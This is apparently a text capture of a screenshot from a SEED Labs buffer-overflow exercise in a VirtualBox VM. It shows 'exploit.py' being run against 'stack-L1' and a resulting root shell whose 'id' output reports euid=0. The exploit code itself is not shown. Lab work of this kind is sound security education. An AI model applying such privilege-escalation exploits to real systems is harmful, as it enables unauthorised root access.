 SEED 32 bits [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 3:35 PM
[04/06/24]seed@VM:~/.../Lab7$ python3 exploit.py
[04/06/24]seed@VM:~/.../Lab7$ ./stack-L1
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#
Right Ctrl